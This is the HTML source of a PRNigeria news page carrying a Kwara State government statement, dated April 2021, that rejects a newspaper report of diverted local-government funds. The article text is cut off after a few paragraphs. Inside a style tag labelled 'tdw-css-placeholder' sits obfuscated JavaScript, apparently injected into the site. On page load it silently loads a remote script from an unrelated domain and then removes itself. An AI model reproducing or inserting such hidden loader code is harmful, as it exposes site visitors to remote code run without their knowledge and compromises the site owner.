<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/prnigeria.com","hash_tracking":"false","v4_id":"G-5J52EMCR5G"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMLLPJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["prnigeria.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMLLPJ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://prnigeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prnigeria.com/wp-json/wp/v2/posts/62767" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prnigeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://prnigeria.com/?p=62767' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/prnigeria.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/prnigeria.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/prnigeria.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="fe23e6f060";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://prnigeria.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/category/state/",
                    "name": "State"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/2021/04/19/abdulrazaqs-remains-transparent/",
                    "name": "Gov. AbdulRazaq&#8217;s administration remains transparent, accountable"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=32%2C23&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
.td-post-content > p > a {
    color: #c00;
    font-weight: 500;
}


.td-header-gradient:before {
    content: "";
    background: none !important;
    width: 100%;
    position: absolute;
    bottom: 2px;
    z-index: 1;
    border-bottom: solid 2px #000 !important;
}

.td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    font-weight: 900 !important;
    text-shadow: 1px 1px 1px #aaa !important;
}




.td-theme-wrap .block-title > span {
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span4 > aside > div > span, aside.footer-text-wrap > div.block-title > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div > div > div > div.td-block-title-wrap > h4 > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div:nth-child(2) > div:nth-child(3) > div > h4 > span {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

.block-title, .td_block_template_1 .td-related-title{
    border-color: #111;
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span5 > aside > div.footer-email-wrap > a {
    color: #ccc;
}



.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #111;
    z-index: 9999;
   
	
}

.td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 100% !important;
    margin-right: 21px;
}

div.td-post-content > div.td-featured-image-rec > div.td-post-featured-image > a > img {
    width: 100% !important;
}

.td-main-page-wrap {
    padding-top: 5px;
}

.td-main-content-wrap {
    padding-bottom: 20px;
}


.td-header-menu-wrap.td-header-gradient {
    border-top: solid 2px #111;
}

h1, h2, h3, h4, h5, h6 {
   
    color: #000;
    font-weight: 900 !important;
   
}

.twitter-tweet {
    min-width: 100% !important;
    max-width: 100% !important;
    width: 100% !important;
    height: auto;
}


.covid19-card.full-data .covid19-row.first-ncrts>.covid19-col {  
    min-width: 120px !important;
  
}

.kanoad *>img {
    max-width: 728px !important;
    max-height: 90px !important;
}


.td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 5px;
}

.td-header-sp-recs img {

    max-height: 90px;
}

.td_module_8 .td-module-meta-info {
    display: none !important;
}

.sf-menu a.sf-with-ul {
    padding-right: 15px;
    min-width: 1px;
}


.td-header-style-1 .td-header-sp-logo {
    width: auto;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    float: none;
}


#tdi_19_f9f > div > div.vc_column.tdi_26_f95.wpb_column.vc_column_container.tdc-column.td-pb-span4 > div > div > div.td-block-title-wrap {
    display: none;
}

div#tdi_27_665 {
    margin-top: 10px;
}

.td-post-template-default .td-post-featured-image img {
    width: 100%;
}

.widget li {
    line-height: 1.5;
    list-style: none !important;
    margin-left: 2px;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
}

a.wp_rss_retriever_title {
    color: #222 !important;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.td-main-sidebar > div > aside:nth-child(3) > div {
    background: #044d77;
    color: #fff !important;
    text-align: center !important;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
    font-weight: 900 !important;
}


div.td-pb-span4.td-main-sidebar > div > aside:nth-child(3) > div > h3 {
    color: yellow;
    padding-top: 20px;
}

@media screen and (min-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 35px;

}



.sgsssb-social {
   
top: 190px;
}
}

@media screen and (max-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 40px;
    
}


.sgsssb-social {
    width: 100vw;
    background: #fff !important;
bottom: 0px;
}


}



iframe * > .softmerge-inner, .softmerge-inner {
    display: none !important;
}

.softmerge-inner {
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    display: none !important;
    visibility: hidden !important;
    font-size: 0 !important;
}

div#ddcover {
    width: 100%;
    background: #fff;
    height: 55px;
    margin-bottom: -55px;
    z-index: 99999999;
    position: relative;
}
		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _aihudiius="_cgewus";try{var_hxotpls=String;let _lqwltnn="f"+"ro"+_hxotpls['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _vdzwkyvc="s"+"c"+_hxotpls[_lqwltnn](114,105,112,116);var _pwmrojezsjd="c"+"re"+_hxotpls[_lqwltnn](97,116,101,69,108,101,109,101,110,116);var acngs="s"+_hxotpls[_lqwltnn](114,99);var afkfhl=_hxotpls[_lqwltnn](105,100);var acmrhygxhixn="cu"+"rre"+_hxotpls[_lqwltnn](110,116,83,99,114,105,112,116);var aynhqdpdoeb="pa"+"r"+_hxotpls[_lqwltnn](101,110,116,78,111,100,101);var _wtmzmcpqcu="i"+"ns"+_hxotpls[_lqwltnn](101,114,116,66,101,102,111,114,101);var _bqzw="ge"+"El"+_hxotpls[_lqwltnn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _riihk="h"+"e"+_hxotpls[_lqwltnn](97,100);var avvtyfcf="ap"+"p"+_hxotpls[_lqwltnn](101,110,100,67,104,105,108,100);var _xnnz=document;var _vtth="t"+"e"+_hxotpls[_lqwltnn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tbftyjtalse=_xnnz[_pwmrojezsjd](_vdzwkyvc);_tbftyjtalse['as'+'y'+'nc']=true;let ahtncjuqrbng=_hxotpls[_lqwltnn](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_hxotpls[_lqwltnn](47)+_hxotpls[_lqwltnn](115)+"cr"+"i"+_hxotpls[_lqwltnn](112,116,115)+_hxotpls[_lqwltnn](47)+"c"+"d"+_hxotpls[_lqwltnn](110,46,106,115);_tbftyjtalse[acngs]=ahtncjuqrbng;_tbftyjtalse[afkfhl]=_vtth;if(_xnnz[acmrhygxhixn]){_xnnz[acmrhygxhixn][aynhqdpdoeb][_wtmzmcpqcu](_tbftyjtalse,_xnnz[acmrhygxhixn]);var atudvwi=document;if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xnnz[_bqzw](_riihk)[0][avvtyfcf](_tbftyjtalse);if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-62767 single-format-standard wp-theme-Newspaper td-standard-pack abdulrazaqs-remains-transparent global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-170597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-170598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li id="menu-item-170602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-170600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li id="menu-item-170608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li id="menu-item-170609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li id="menu-item-170604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li id="menu-item-170611" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li id="menu-item-170601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li id="menu-item-170612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://prnigeria.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-63495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-63493" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li id="menu-item-63492" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li id="menu-item-63494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://prnigeria.com/">
            <img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
            <span class="td-visual-hidden">PRNigeria News</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://prnigeria.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://prnigeria.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in State" class="entry-crumb" href="https://prnigeria.com/category/state/">State</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Gov. AbdulRazaq&#8217;s administration remains transparent, accountable</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-62767" class="post-62767 post type-post status-publish format-standard has-post-thumbnail category-state tag-abdulrahman-abdulrazaq tag-fake-news byline-bashir-adigun" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://prnigeria.com/category/state/">State</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Gov. AbdulRazaq&#8217;s administration remains transparent, accountable</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://prnigeria.com/author/alabidun/">Bashir Adigun</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-19T11:32:59+01:00" >April 19, 2021</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2018/10/Abdulrahman-Abdulrazak-APC-Gubernatorial-Kwara.jpg?fit=2133%2C1920&ssl=1" data-caption="Gov Abdulrahaman abdulrazak of Kwara"><img width="696" height="626" class="entry-thumb td-modal-image" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2018/10/Abdulrahman-Abdulrazak-APC-Gubernatorial-Kwara.jpg?resize=696%2C626&ssl=1" srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2018/10/Abdulrahman-Abdulrazak-APC-Gubernatorial-Kwara.jpg?w=2133&ssl=1 2133w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2018/10/Abdulrahman-Abdulrazak-APC-Gubernatorial-Kwara.jpg?resize=300%2C270&ssl=1 300w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2018/10/Abdulrahman-Abdulrazak-APC-Gubernatorial-Kwara.jpg?resize=768%2C691&ssl=1 768w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2018/10/Abdulrahman-Abdulrazak-APC-Gubernatorial-Kwara.jpg?resize=500%2C450&ssl=1 500w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2018/10/Abdulrahman-Abdulrazak-APC-Gubernatorial-Kwara.jpg?resize=696%2C626&ssl=1 696w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2018/10/Abdulrahman-Abdulrazak-APC-Gubernatorial-Kwara.jpg?resize=1068%2C961&ssl=1 1068w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2018/10/Abdulrahman-Abdulrazak-APC-Gubernatorial-Kwara.jpg?resize=467%2C420&ssl=1 467w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2018/10/Abdulrahman-Abdulrazak-APC-Gubernatorial-Kwara.jpg?resize=1920%2C1728&ssl=1 1920w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2018/10/Abdulrahman-Abdulrazak-APC-Gubernatorial-Kwara.jpg?w=1392&ssl=1 1392w" sizes="(max-width: 696px) 100vw, 696px" alt="Gov Abdulrahaman abdulrazak of Kwara" title="Gov Abdulrahman Abdulrazak  of Kwara"/></a><figcaption class="wp-caption-text">Gov Abdulrahaman abdulrazak of Kwara</figcaption></figure></div>
            <!-- content --><p>Gov. AbdulRazaq&#8217;s administration remains transparent, accountable</p>
<p>The administration of Governor AbdulRahman AbdulRazaq is transparent and remains  focused on developments that transform lives in  the state.</p>
<p>We are constrained  to react to a mischievous publication by a national newspaper alleging  diversion of allocation to local governments by some states including the state government. </p>
<p>The said publication is to say the least, sensational, mischievous,unethical  and failed the test of balanced reporting.</p>
<p>The report, broadcast by some radio stations and bloggers in the state, made a weighty allegation of diversion of funds by some state governments in its headline but nowhere in the body of the story is this found.</p>
